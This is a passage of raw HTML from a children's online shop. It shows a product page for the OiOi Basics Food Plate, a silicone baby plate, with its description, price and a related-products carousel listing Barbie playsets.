		<li id="menu-item-36587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36587"><a href="/product-category/bicycles/">Bicycles</a></li>
		<li id="menu-item-35567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35567"><a href="/product-category/rollers/">Rollers</a></li>
		<li id="menu-item-35574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35574"><a href="/product-category/toys/scooters/">Scooters</a></li>
	</ul>
</li>
	<li id="menu-item-35566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35566 babystreet_colum_title"><a href="/product-category/school/">School</a>
	<ul class="sub-menu">
		<li id="menu-item-35581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35581"><a href="/product-category/school/lunchbox-school/">Lunchbox</a></li>
		<li id="menu-item-35582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35582"><a href="/product-category/school/pencil-case-school-2/">Pencil Case</a></li>
		<li id="menu-item-35583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35583"><a href="/product-category/school/school-bags-school-2/">School Bags</a></li>
		<li id="menu-item-35584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35584"><a href="/product-category/school/stationery-school/">Stationery</a></li>
		<li id="menu-item-35587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35587"><a href="/product-category/school/water-bottle-school-2/">Water Bottle</a></li>
	</ul>
</li>
	<li id="menu-item-36586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36586 babystreet_colum_title"><a href="#">Gender</a>
	<ul class="sub-menu">
		<li id="menu-item-36588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36588"><a href="/product-category/boys/">Boys</a></li>
		<li id="menu-item-36589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36589"><a href="/product-category/girls/">Girls</a></li>
	</ul>
</li>
	<li id="menu-item-35596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35596 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35597 babystreet_mega_text_block"><a href="#"><img src="/wp-content/uploads/2022/11/menu-age-1.jpg" width="420" height="280"/></a>
</li>
	</ul>
</li>
</ul>
</div></li>
<li id="menu-item-35585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35585"><a href="http://By%20brand">By Brand</a><div class="babystreet-mega-menu" style="display:none">
<ul class="sub-menu">
	<li id="menu-item-36900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36900 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-42354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42354"><a href="https://Androni">Androni</a></li>
		<li id="menu-item-42353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42353"><a href="https://Asmodee">Asmodee</a></li>
		<li id="menu-item-35598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35598"><a href="/avent/">Avent</a></li>
		<li id="menu-item-36904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36904"><a href="/baby-trend/">Baby Trend</a></li>
		<li id="menu-item-36907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36907"><a href="/Babyjem/">Babyjem</a></li>
		<li id="menu-item-36910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36910"><a href="/Babyono-3/">Babyono</a></li>
		<li id="menu-item-35600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35600"><a href="/barbie/">Barbie</a></li>
		<li id="menu-item-35601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35601"><a href="/bebe-confort/">Bebe Confort</a></li>
		<li id="menu-item-35602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35602"><a href="/bentley/">Bentley</a></li>
	</ul>
</li>
	<li id="menu-item-35623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35623 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35611"><a href="/BeyBattle-1/">BeyBattle</a></li>
		<li id="menu-item-35610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35610"><a href="/buki-2/">Buki</a></li>
		<li id="menu-item-35603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35603"><a href="/crayola/">Crayola</a></li>
		<li id="menu-item-35604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35604"><a href="/doomoo/">Doomoo</a></li>
		<li id="menu-item-36916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36916"><a href="/Elele-life/">Elele life</a></li>
		<li id="menu-item-35607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35607"><a href="/fisher-price/">Fisher Price</a></li>
		<li id="menu-item-35609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35609"><a href="/gxin/">Gxin</a></li>
		<li id="menu-item-35608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35608"><a href="/hasbro-2/">Hasbro</a></li>
		<li id="menu-item-35612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35612"><a href="/Janod-2/">Janod</a></li>
	</ul>
</li>
	<li id="menu-item-35624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35624 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35613"><a href="/Jazwares/">Jazwares</a></li>
		<li id="menu-item-35614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35614"><a href="/Lebraz/">Lebraz</a></li>
		<li id="menu-item-35615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35615"><a href="/Little-Tikes-2/">Little Tikes</a></li>
		<li id="menu-item-36925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36925"><a href="/Matchbox-3/">Matchbox</a></li>
		<li id="menu-item-35617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35617"><a href="/Mattel/">Mattel</a></li>
		<li id="menu-item-36928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36928"><a href="/Moje/">Moje</a></li>
		<li id="menu-item-35619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35619"><a href="/Monza-2/">Monza</a></li>
		<li id="menu-item-36933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36933"><a href="/Nerf/">Nerf</a></li>
		<li id="menu-item-36936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36936"><a href="/Play-Circle/">Play Circle</a></li>
	</ul>
</li>
	<li id="menu-item-36957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36957 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-36939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36939"><a href="/Quercetti/">Quercetti</a></li>
		<li id="menu-item-36942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36942"><a href="/Ravensburger/">Ravensburger</a></li>
		<li id="menu-item-36945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36945"><a href="/Simplay3/">Simplay3</a></li>
		<li id="menu-item-36947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36947"><a href="/Sluban-2/">Sluban</a></li>
		<li id="menu-item-35634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35634"><a href="/Spartan/">Spartan</a></li>
		<li id="menu-item-35635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35635"><a href="/UNO/">UNO</a></li>
		<li id="menu-item-36952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36952"><a href="/Wellgro/">Wellgro</a></li>
		<li id="menu-item-35636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35636"><a href="/WWE/">WWE</a></li>
		<li id="menu-item-36897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36897"><a href="/Yvolution/">Yvolution</a></li>
	</ul>
</li>
	<li id="menu-item-35605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35605 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35606 babystreet_mega_text_block"><a href="/androni/"><img src="https://kidsmug.com/wp-content/uploads/2022/11/androni.jpg" width="90" height="90"/></a>
</li>
		<li id="menu-item-35627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35627 babystreet_mega_text_block"><a href="/dr-browns/"><img src="https://kidsmug.com/wp-content/uploads/2023/03/dr-browns-logo-kidsmug.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35628 babystreet_mega_text_block"><a href="/monza/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/monza.jpg" width="90" height="90"/></a>	
</li>
	</ul>
</li>
	<li id="menu-item-35629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35629 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35630 babystreet_mega_text_block"><a href="/avent/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/avent.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35633 babystreet_mega_text_block"><a href="/hasbro/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/hasbro.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35640 babystreet_mega_text_block"><a href="/quercetti/"><img src="https://kidsmug.com/wp-content/uploads/2022/11/Quercetti-kidsmug.jpg" width="90" height="90"/></a>	
</li>
	</ul>
</li>
	<li id="menu-item-35638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35638 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35625 babystreet_mega_text_block"><a href="/art-puzzle/"><img src="https://kidsmug.com/wp-content/uploads/2023/05/art-puzzle.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35631 babystreet_mega_text_block"><a href="/janod/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/janod.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35641 babystreet_mega_text_block"><a href="/tommee-tippee/"><img src="https://kidsmug.com/wp-content/uploads/2023/03/tommee-tippee-kidsmug.jpg" width="90" height="90"/></a>	
</li>
	</ul>
</li>
	<li id="menu-item-35639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35639 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35626 babystreet_mega_text_block"><a href="/bestway/"><img src="https://kidsmug.com/wp-content/uploads/2023/05/bestway.png" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35632 babystreet_mega_text_block"><a href="/lebraz/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/lebraz-kidsmug-logo.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35642 babystreet_mega_text_block"><a href="/vtech/"><img src="https://kidsmug.com/wp-content/uploads/2023/04/vtech-logo.jpg" width="90" height="90"/></a>	
</li>
	</ul>
</li>
</ul>
</div></li>
<li id="menu-item-35637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35637"><a href="#">Promotions</a></li>
</ul></div>					</div>
				</div>
				<!-- END OF HEADER -->
			
	
<div id="content" class="content-area  babystreet-left-sidebar">

    
    <div id="products-wrapper" class="inner site-main" role="main">
        
		
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-6506" class="box box-common fixed babystreet-single-product product type-product post-6506 status-publish first instock product_cat-10-to-12-months-new-born-2 product_cat-7-to-9-months-new-born-2 product_cat-baby-accessories-new-born-2 product_cat-boys product_cat-girls product_cat-new-born has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content_holder">
	            <div class="babystreet-product-summary-wrapper babystreet-standard-product-gallery">
	        		        <div class="breadcrumb"><a href="https://kidsmug.com/">Home</a> <span class="babystreet-breadcrumb-delimiter">/</span> <a href="https://kidsmug.com/product-category/age/">Age</a> <span class="babystreet-breadcrumb-delimiter">/</span> <a href="https://kidsmug.com/product-category/age/10-to-12-months-new-born-2/">10 to 12 Months</a> <span class="babystreet-breadcrumb-delimiter">/</span> OiOi Basics Food Plate</div>	                    <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">

    
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://kidsmug.com/wp-content/uploads/2022/11/GB086-oioi-KidsMug-100x100.jpg" data-thumb-alt="OiOi Basics Food Plate" data-thumb-srcset="https://kidsmug.com/wp-content/uploads/2022/11/GB086-oioi-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/11/GB086-oioi-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/11/GB086-oioi-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/11/GB086-oioi-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/11/GB086-oioi-KidsMug-60x60.jpg 60w, https://kidsmug.com/wp-content/uploads/2022/11/GB086-oioi-KidsMug-75x75.jpg 75w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://kidsmug.com/wp-content/uploads/2022/11/GB086-oioi-KidsMug.jpg"><img width="350" height="431" src="https://kidsmug.com/wp-content/uploads/2022/11/GB086-oioi-KidsMug-350x431.jpg" class="wp-post-image" alt="OiOi Basics Food Plate" data-caption="" data-src="https://kidsmug.com/wp-content/uploads/2022/11/GB086-oioi-KidsMug.jpg" data-large_image="https://kidsmug.com/wp-content/uploads/2022/11/GB086-oioi-KidsMug.jpg" data-large_image_width="813" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="https://kidsmug.com/wp-content/uploads/2022/11/GB086-oioi-KidsMug-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/11/GB086-oioi-KidsMug-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/11/GB086-oioi-KidsMug-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/11/GB086-oioi-KidsMug-100x123.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/11/GB086-oioi-KidsMug.jpg 813w" sizes="(max-width: 350px) 100vw, 350px" /></a></div>	</figure>
</div>
<div class="babystreet-share-links"><span>Share:</span><a class="babystreet-share-facebook" title="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkidsmug.com%2Fproduct%2Foioi-basics-food-plate%2F&t=OiOi+Basics+Food+Plate" target="_blank"></a><a class="babystreet-share-twitter" title="Share on Twitter" href="https://twitter.com/share?text=OiOi+Basics+Food+Plate&url=https%3A%2F%2Fkidsmug.com%2Fproduct%2Foioi-basics-food-plate%2F" target="_blank"></a><a class="babystreet-share-pinterest" title="Share on Pinterest" href="https://pinterest.com/pin/create/button?media=https%3A%2F%2Fkidsmug.com%2Fwp-content%2Fuploads%2F2022%2F11%2FGB086-oioi-KidsMug.jpg&url=https%3A%2F%2Fkidsmug.com%2Fproduct%2Foioi-basics-food-plate%2F&description=OiOi+Basics+Food+Plate" target="_blank"></a><a class="babystreet-share-linkedin" title="Share on LinkedIn" href="http://www.linkedin.com/shareArticle?url=https%3A%2F%2Fkidsmug.com%2Fproduct%2Foioi-basics-food-plate%2F&title=OiOi+Basics+Food+Plate" target="_blank"></a><a class="babystreet-share-vkontakte" title="Share on VK"  href="http://vk.com/share.php?url=https%3A%2F%2Fkidsmug.com%2Fproduct%2Foioi-basics-food-plate%2F&title=OiOi+Basics+Food+Plate&image=https%3A%2F%2Fkidsmug.com%2Fwp-content%2Fuploads%2F2022%2F11%2FGB086-oioi-KidsMug.jpg" target="_blank"></a><div class="clear"></div></div>
            <div class="summary entry-summary">

                <h1 class="product_title entry-title heading-title">OiOi Basics Food Plate</h1><div class="woocommerce-product-details__short-description">
	<p><strong>Description:</strong></p>
<ul>
<li>Basics Food Plate is made of 100% food grade, food contact silicone.</li>
<li>It does not contain harmful substances.</li>
<li>Thanks to its various colors, it attracts the attention of children and thus enables them to adopt the habit of self-eating.</li>
</ul>
</div>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>13.20</bdi></span></p>

	<span class="babystreet-separator"></span>
	<form class="cart" action="https://kidsmug.com/product/oioi-basics-food-plate/" method="post" enctype='multipart/form-data'>
		
		    <div class="quantity">
		        <label class="screen-reader-text" for="quantity_696da886103ba">OiOi Basics Food Plate quantity</label>
        <input
                type="number"
	                            id="quantity_696da886103ba"
                class="input-text qty text"
                name="quantity"
                value="1"
                aria-label="Product quantity"
                                min="1"
                max=""
			                step="1"
                placeholder=""
                inputmode="numeric"
                autocomplete="off"
			        />
        <input type="button" value="+" class="babystreet-qty-plus" />
        <input type="button" value="-" class="babystreet-qty-minus" />
		    </div>

		<button type="submit" name="add-to-cart" value="6506" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6506 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="6506"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:6506,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6506&#038;_wpnonce=ee419ec65e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6506"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="tagcloud product_meta">
        <span class="posted_in">Categories:</span><a href="https://kidsmug.com/product-category/age/10-to-12-months-new-born-2/" rel="tag">10 to 12 Months</a>, <a href="https://kidsmug.com/product-category/age/7-to-9-months-new-born-2/" rel="tag">7 to 9 Months</a>, <a href="https://kidsmug.com/product-category/new-born/baby-accessories-new-born-2/" rel="tag">Baby Accessories</a>, <a href="https://kidsmug.com/product-category/boys/" rel="tag">Boys</a>, <a href="https://kidsmug.com/product-category/girls/" rel="tag">Girls</a>, <a href="https://kidsmug.com/product-category/new-born/" rel="tag">New Born</a>	
		<span class="sku_wrapper">
            SKU: <span class="sku">GB086</span>
        </span>

	     <span class="posted_in">Brand: <a href="https://kidsmug.com/brand/oioi/" rel="tag">Oioi</a></span><div class="wb-posted_in">Brands:: <a href="https://kidsmug.com/brand/oioi/">Oioi</a></div><div class="wb-single-img-cnt" ><a href="https://kidsmug.com/brand/oioi/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/oioi-kidsmug-logo.jpg"  alt="Brands" style="width:150px;height:150px" /></a></div></div>
            </div><!-- .summary -->
            <div class="clear"></div>
        </div><!-- .babystreet-product-summary-wrapper -->
        
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><strong>Description:</strong></p>
<ul>
<li>Basics Food Plate is made of 100% food grade, food contact silicone.</li>
<li>It does not contain harmful substances.</li>
<li>Thanks to its various colors, it attracts the attention of children and thus enables them to adopt the habit of self-eating.</li>
<li>It can go into the oven and microwave up to 200°C.</li>
<li>Thanks to the low thermal conductivity of silicone, little hands can safely touch the plate after the food is heated.</li>
<li>It is recommended to wash by hand due to the natural structure of silicone.</li>
<li>It is suitable for cleaning in the sterilizer.</li>
<li>Age Range: 6+ Months</li>
<li>Item Diameter: 16.5 cm</li>
<li>Item Diameter: 16.5 cm</li>
</ul>
			</div>
		
			</div>


    <section class="related products">

	    	                <h2>Related products</h2>
	    
		        <!-- Container for flex carousel on related products  -->
        <div  class="owl-carousel babystreet-owl-carousel" >

			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-2820 status-publish first instock product_cat-5-7-years product_cat-girls has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-dream-plane-playset/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGDG76Barbiedreamkidsmug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie – Dream Plane Playset" decoding="async" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGDG76Barbiedreamkidsmug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGDG76Barbiedreamkidsmug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGDG76Barbiedreamkidsmug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGDG76Barbiedreamkidsmug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGDG76Barbiedreamkidsmug-60x60.jpg 60w" sizes="(max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-dream-plane-playset/">
			<span class="name">
    			Barbie – Dream Plane Playset			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>161.74</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a></span><div class="links"><a href="?add-to-cart=2820" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2820" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2820" data-product_sku="MTBBGDG76" aria-label="Add to cart: &ldquo;Barbie – Dream Plane Playset&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie – Dream Plane Playset&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2820" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2820" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2820 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2820"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2820,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2820&#038;_wpnonce=ee419ec65e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2820"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>
</div>
			
				<div class="prod_hold babystreet-buttons-on-hover product type-product post-2846 status-publish first instock product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-florist-playset/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTN58BarbieKidsMug-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Florist Playset" decoding="async" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTN58BarbieKidsMug-1-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTN58BarbieKidsMug-1-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTN58BarbieKidsMug-1-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTN58BarbieKidsMug-1-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGTN58BarbieKidsMug-1-60x60.jpg 60w" sizes="(max-width: 250px) 100vw, 250px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-florist-playset/">
			<span class="name">
    			Barbie Florist Playset			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>47.00</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a>, <a href="https://kidsmug.com/brand/mattel/">Mattel</a></span><div class="links"><a href="?add-to-cart=2846" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2846" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2846" data-product_sku="" aria-label="Add to cart: &ldquo;Barbie Florist Playset&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Florist Playset&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2846" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2846" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2846 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2846"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2846,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2846&#038;_wpnonce=ee419ec65e"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2846"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
